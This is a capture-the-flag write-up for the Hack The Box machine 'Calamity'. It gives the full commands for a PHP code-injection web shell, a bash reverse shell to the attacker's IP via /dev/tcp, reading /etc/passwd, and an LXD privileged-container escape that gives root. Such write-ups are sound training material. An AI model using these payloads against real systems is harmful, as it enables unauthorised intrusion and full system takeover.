Calamity Writeup

Introduction :
Calamity is a hard linux box released back in June 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.9/23 ] [ /dev/pts/9 ] [~/_HTB/Calamity]
β sudo nmap -vvv -sTU -p- 10.10.10.27 --max-retries 0 -Pn --min-rate=500 | grep Discovered
[sudo] password for nothing:
Discovered open port 80/tcp on 10.10.10.27
Discovered open port 22/tcp on 10.10.10.27
Once we know which ports are opened, we enumerate the ones we want with -p , using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.9/23 ] [ /dev/pts/9 ] [~/_HTB/Calamity]
β nmap -sCV -p80,22 10.10.10.27
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-07 15:55 BST
Nmap scan report for 10.10.10.27
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:46:31:9c:b5:71:c5:96:91:7d:e4:63:16:f9:59:a2 (RSA)
| 256 10:c4:09:b9:48:f1:8c:45:26:ca:f6:e1:c2:dc:36:b9 (ECDSA)
|_ 256 a8:bf:dd:c0:71:36:a8:2a:1b:ea:3f:ef:66:99:39:75 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Brotherhood Software
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.00 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:

[ 10.10.14.9/23 ] [ /dev/pts/9 ] [~/_HTB/Calamity]
β gobuster dir -u http://10.10.10.27 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.27
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,php,asp,aspx,jsp,txt
[+] Timeout: 10s
===============================================================
2020/08/07 16:00:31 Starting gobuster
===============================================================
/index.md (Status: 200)
/uploads (Status: 301)
/admin.php (Status: 200)
Progress: 20842 / 220561 (9.45%)
Running gobuster we see that we have an interesting admin.php webpage:

And we get a commented line which hints us towards a password: "skoupidotenekes", so blindly we test the credentials admin:skoupidotenekes:

Now here the idea is to send GET requests to this admin.php page and test wether or not we can execute html code on it, and if we can, testing if we can execute php code (which would hopefully allow us to spawn a reverse shell).

Once the request is sent to the repeater, we change the html parameter to see if we can get anything:

And it looks like we are able to send and execute our own html code ! now let's see if we can execute php code:
<****?php echo "nihilist"; ?>

Now let's see if we can print out the phpinfo() function:
http://10.10.10.27/admin.php?html=%3C%3fphp+phpinfo()%3b+%3f%3E

It doesn't seem we can't get a reverse shell and/or execute commands so now let's try to execute commands on the machine os from our php injection:
<****?php system($_REQUEST["cmd"]); ?>
Here we request the parameter cmd, and so we add another parameter to set the cmd variable to "id" to see as which user we can execute our commands
&cmd;=id
which gives us this request:
<%3fphp+system($_REQUEST["cmd"])%3b+%3f>&cmd;=id
` 
And we can execute commands as www-data! now let's get a reverse shell onto the box:
<%3fphp+system($_REQUEST["cmd"])%3b+%3f>&cmd;=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.9/9001+0>%261'
Here is our GET request:
GET /admin.php?html=<%3fphp+system($_REQUEST["cmd"])%3b+%3f>&cmd;=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.9/9001+0>%261' HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php
Connection: close
Cookie: adminpowa=noonecares
Upgrade-Insecure-Requests: 1
` 
And we get a reverse shell ! However our reverse shell dies quickly which means that we probably have to do it manually without a reverse shell for now:
/admin.php?html=<%3fphp+system($_REQUEST["cmd"])%3b+%3f>&cmd;=cat+/etc/passwd
` 
And we get the username xalvas! so let's try to read the userflag in the directory /home/xalvas/user.txt

And that's it ! we have been able to read the user flag.
Part 3 : Getting Root Access
We can print out the user flag from our php code injection, but we need to get root access we need to poke around the box further:

Here we see that there is a file called recov.wav so we get it onto our box using base64 copypasting

Here we can just right click the response, and hit "copy to file"

Edit out the html part in nano, and then decode the b64 and use the "file" command utility to print out extra info about recov.wav:
[ 10.10.14.9/23 ] [ /dev/pts/16 ] [~/_HTB/Calamity]
β file recov.wav.b64.req
recov.wav.b64.req: HTML document, ASCII text, with CRLF, LF line terminators
[ 10.10.14.9/23 ] [ /dev/pts/16 ] [~/_HTB/Calamity]
β nano recov.wav.b64.req
[ 10.10.14.9/23 ] [ /dev/pts/16 ] [~/_HTB/Calamity]
β mv recov.wav.b64.req recov.wav.b64
[ 10.10.14.9/23 ] [ /dev/pts/16 ] [~/_HTB/Calamity]
β base64 -d recov.wav.b64 > recov.wavv
base64: invalid input
[ 10.10.14.9/23 ] [ /dev/pts/16 ] [~/_HTB/Calamity]
β base64 -di recov.wav.b64 > recov.wav
[ 10.10.14.9/23 ] [ /dev/pts/16 ] [~/_HTB/Calamity]
β file recov.wav
recov.wav: RIFF (little-endian) data, WAVE audio, Microsoft PCM, 16 bit, stereo 44100 Hz
[ 10.10.14.9/23 ] [ /dev/pts/16 ] [~/_HTB/Calamity]
β audacity recov.wav
` 
The audio wav file is basically a rickroll track But if we invert one of the 2 audio files in audacity, we can hear the difference in between the 2 files and it says the following
47936..* your password is 185
put back in place it says:
your password is 18547936..*
so we try to login via ssh with the credentials xalvas:18547936..*
[ 10.10.14.9/23 ] [ /dev/pts/11 ] [~]
β ssh xalvas@10.10.10.27
The authenticity of host '10.10.10.27 (10.10.10.27)' can't be established.
ECDSA key fingerprint is SHA256:yT6ino7wgCPkMVczALjJ+BeH7VZB+It79p9HRVPEyuY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.27' (ECDSA) to the list of known hosts.
xalvas@10.10.10.27's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-81-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
9 packages can be updated.
8 updates are security updates.
Last login: Fri Jun 30 08:27:25 2017 from 10.10.13.44
xalvas@calamity:~$ id
uid=1000(xalvas) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
xalvas@calamity:~$
Now by typing id we saw that xalvas is part of the lxd group, and this can be compared to being in a docker group. so first of all let's get an alpine linux docker image on our machine:
xalvas@calamity:~$ id
uid=1000(xalvas) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
xalvas@calamity:~$ which lxc
/usr/bin/lxc
xalvas@calamity:~$ lxc --help
Usage: lxc command [options]
This is the LXD command line client.
All of LXD's features can be driven through the various commands below.
For help with any of those, simply call them with --help.
Commands:
config Change container or server configuration options
copy Copy containers within or in between LXD instances
delete Delete containers and snapshots
exec Execute commands in containers
file Manage files in containers
image Manipulate container images
info Show container or server information
launch Create and start containers from images
list List the existing containers
move Move containers within or in between LXD instances
profile Manage container configuration profiles
publish Publish containers as images
remote Manage the list of remote LXD servers
restart Restart containers
restore Restore containers from snapshots
snapshot Create container snapshots
start Start containers
stop Stop containers
version Print the version number of this client tool
Options:
--all Print less common commands
--debug Print debug information
--verbose Print verbose information
--version Show client version
Environment:
LXD_CONF Path to an alternate client configuration directory
LXD_DIR Path to an alternate server directory
The idea here is to import an Alpine Linux machine onto calamity, and to basically use lxc's image import feature to get a root shell onto the host machine:
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~]
β sudo apt update -y
Hit:1 http://packages.microsoft.com/repos/vscode stable InRelease
Hit:2 http://archive-4.kali.org/kali kali-rolling InRelease
Reading package lists... Done
Building dependency tree
Reading state information... Done
All packages are up to date.
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~]
β sudo apt install docker.io
Reading package lists... Done
Building dependency tree
Reading state information... Done
docker.io is already the newest version (19.03.12+dfsg1-3).
The following packages were automatically installed and are no longer required:
libmpdec2 libx264-155
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity]
β ls
recov.wav recov.wav.b64 recov.wavv
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity]
β mkdir lxd
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity]
β cd lxd
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity/lxd]
β git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 27, done.
remote: Total 27 (delta 0), reused 0 (delta 0), pack-reused 27
Unpacking objects: 100% (27/27), 15.98 KiB | 287.00 KiB/s, done.
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity/lxd]
β cd lxd-alpine-builder/
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity/lxd/lxd-alpine-builder]
β ls
build-alpine LICENSE README.md
So here we install docker and git clone the lxd-alpine builder repo from saghul
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity/lxd/lxd-alpine-builder]
β sudo su
root@nowhere:/home/nothing/_HTB/Calamity/lxd/lxd-alpine-builder# ls
build-alpine LICENSE README.md rootfs
root@nowhere:/home/nothing/_HTB/Calamity/lxd/lxd-alpine-builder# ./build-alpine -a i686
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86
Downloading alpine-keys-2.2-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading apk-tools-static-2.10.5-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
alpine-devel@lists.alpinelinux.org-4a6a0840.rsa.pub: OK
Verified OK
Selecting mirror http://nl.alpinelinux.org/alpine/v3.12/main
fetch http://nl.alpinelinux.org/alpine/v3.12/main/x86/APKINDEX.tar.gz
(1/19) Installing musl (1.1.24-r9)
(2/19) Installing busybox (1.31.1-r19)
Executing busybox-1.31.1-r19.post-install
(3/19) Installing alpine-baselayout (3.2.0-r7)
Executing alpine-baselayout-3.2.0-r7.pre-install
Executing alpine-baselayout-3.2.0-r7.post-install
(4/19) Installing openrc (0.42.1-r10)
Executing openrc-0.42.1-r10.post-install
(5/19) Installing alpine-conf (3.9.0-r1)
(6/19) Installing libcrypto1.1 (1.1.1g-r0)
(7/19) Installing libssl1.1 (1.1.1g-r0)
(8/19) Installing ca-certificates-bundle (20191127-r4)
(9/19) Installing libtls-standalone (2.9.1-r1)
(10/19) Installing ssl_client (1.31.1-r19)
(11/19) Installing zlib (1.2.11-r3)
(12/19) Installing apk-tools (2.10.5-r1)
(13/19) Installing busybox-suid (1.31.1-r19)
(14/19) Installing busybox-initscripts (3.2-r2)
Executing busybox-initscripts-3.2-r2.post-install
(15/19) Installing scanelf (1.2.6-r0)
(16/19) Installing musl-utils (1.1.24-r9)
(17/19) Installing libc-utils (0.7.2-r3)
(18/19) Installing alpine-keys (2.2-r0)
(19/19) Installing alpine-base (3.12.0-r0)
Executing busybox-1.31.1-r19.trigger
OK: 8 MiB in 19 packages
Let it build for a while, then once it's done building, we can use the scp command utility to move the tar.gz file onto the host machine, into xalvas' home directory.
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity/lxd/lxd-alpine-builder]
β scp alpine-v3.12-i686-20200813_2019.tar.gz xalvas@10.10.10.27:
xalvas@10.10.10.27's password:
alpine-v3.12-i686-20200813_2019.tar.gz 100% 3135KB 535.0KB/s 00:05
[ 10.10.14.8/23 ] [ /dev/pts/24 ] [~/_HTB/Calamity/lxd/lxd-alpine-builder]
β ssh xalvas@10.10.10.27
xalvas@10.10.10.27's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-81-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
9 packages can be updated.
8 updates are security updates.
Last login: Thu Aug 13 12:40:34 2020 from 10.10.14.8
xalvas@calamity:~$ mkdir lxd
xalvas@calamity:~$ mv al
alarmclocks/ alpine-v3.12-i686-20200813_2019.tar.gz
xalvas@calamity:~$ mv alpine-v3.12-i686-20200813_2019.tar.gz lxd/
xalvas@calamity:~$ cd lxd/
xalvas@calamity:~/lxd$
from here, all we need to do is run the alpine image and init the container:
xalvas@calamity:~/lxd$ lxc image import alpine-v3.12-i686-20200813_2019.tar.gz --alias nothing-alpine
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: 705e08c329b2c8f7d803a5b7b943b828631ab50a5bf05cf8bd62cb4d48c150f9
xalvas@calamity:~/lxd$
xalvas@calamity:~/lxd$ lxc image list
+----------------+--------------+--------+-------------------------------+------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+----------------+--------------+--------+-------------------------------+------+--------+------------------------------+
| nothing-alpine | 705e08c329b2 | no | alpine v3.12 (20200813_20:19) | i686 | 3.06MB | Aug 13, 2020 at 6:34pm (UTC) |
+----------------+--------------+--------+-------------------------------+------+--------+------------------------------+
xalvas@calamity:~/lxd$ lxc init nothing-alpine privesc -c security.privileged=true
Creating privesc
xalvas@calamity:~/lxd$ lxc list
+---------+---------+------+------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+---------+---------+------+------+------------+-----------+
| privesc | STOPPED | | | PERSISTENT | 0 |
+---------+---------+------+------+------------+-----------+
Here we basically init our alpine container with the security.privileged flag set to true. From here we need to add the privesc config to our host-root at /mnt/root and then start the privesc config from our container onto /bin/sh in order to get a root shell From the container, BUT the main host's root (/) directory is accessible from the container's /mnt/root, which means the root flag is accessible from /mnt/root/root/root.txt inside the container itself.
xalvas@calamity:~/lxd$ lxc config device add privesc host-root disk source=/ path=/mnt/root
Device host-root added to privesc
xalvas@calamity:~/lxd$ lxc start privesc
xalvas@calamity:~/lxd$ lxc exec privesc /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cat /mnt/root/root/root.txt
9bXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! We have been able to print out the root flag.

Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS